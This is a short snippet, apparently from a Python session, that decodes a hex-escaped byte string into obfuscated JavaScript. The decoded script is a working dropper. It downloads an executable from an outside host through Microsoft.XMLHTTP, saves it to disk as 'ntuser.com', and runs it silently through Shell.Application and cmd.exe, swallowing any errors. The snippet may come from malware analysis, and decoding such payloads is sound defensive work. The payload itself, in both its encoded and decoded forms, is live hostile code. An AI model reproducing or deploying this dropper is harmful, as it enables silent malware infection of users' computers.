 >>> b"\x76\x61\x72\x20\x75\x72\x6c\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x64\x6f\x
77\x6e\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x2f\x62\x62\x2f\x30\x31\x34\x2e\x65\x
78\x65\x22\x3b\x74\x72\x79\x7b\x76\x61\x72\x20\x78\x6d\x6c\x3d\x61\x64\x6f\x2e\x
43\x72\x65\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x28\x22\x4d\x69\x63\x72\x6f\x73\x
6f\x66\x74\x2e\x58\x4d\x4c\x48\x54\x54\x50\x22\x2c\x22\x22\x29\x3b\x78\x6d\x6c\x
2e\x4f\x70\x65\x6e\x0d\x0a\x0d\x0a\x28\x22\x47\x45\x54\x22\x2c\x75\x72\x6c\x2c\x
30\x29\x3b\x78\x6d\x6c\x2e\x53\x65\x6e\x64\x28\x29\x3b\x61\x73\x2e\x74\x79\x70\x
65\x3d\x31\x3b\x61\x73\x2e\x6f\x70\x65\x6e\x28\x29\x3b\x61\x73\x2e\x77\x72\x69\x
74\x65\x28\x78\x6d\x6c\x2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x42\x6f\x64\x79\x29\x
3b\x70\x61\x74\x68\x3d\x22\x2e\x2e\x5c\x5c\x6e\x74\x75\x73\x65\x72\x2e\x63\x6f\x
6d\x22\x3b\x61\x73\x2e\x73\x61\x76\x65\x74\x6f\x66\x69\x6c\x65\x28\x70\x61\x74\x
68\x2c\x32\x29\x3b\x61\x73\x2e\x63\x6c\x6f\x73\x65\x0d\x0a\x0d\x0a\x28\x29\x3b\x
76\x61\x72\x20\x73\x68\x65\x6c\x6c\x3d\x61\x64\x6f\x2e\x63\x72\x65\x61\x74\x65\x
6f\x62\x6a\x65\x63\x74\x28\x22\x53\x68\x65\x6c\x6c\x2e\x41\x70\x70\x6c\x69\x63\x
61\x74\x69\x6f\x6e\x22\x2c\x22\x22\x29\x3b\x73\x68\x65\x6c\x6c\x2e\x53\x68\x65\x
6c\x6c\x45\x78\x65\x63\x75\x74\x65\x28\x22\x63\x6d\x64\x2e\x65\x78\x65\x22\x2c\x
22\x2f\x63\x20\x22\x2b\x70\x61\x74\x68\x2c\x22\x22\x2c\x22\x6f\x70\x65\x6e\x22\x
2c\x30\x29\x7d\x63\x61\x74\x63\x68\x28\x65\x29\x7b\x7d".decode()
'var url="http://down.18dd.net/bb/014.exe";try{var xml=ado.CreateObject("Microso
ft.XMLHTTP","");xml.Open\r\n\r\n("GET",url,0);xml.Send();as.type=1;as.open();as.
write(xml.responseBody);path="..\\\\ntuser.com";as.savetofile(path,2);as.close\r
\n\r\n();var shell=ado.createobject("Shell.Application","");shell.ShellExecute("
cmd.exe","/c "+path,"","open",0)}catch(e){}'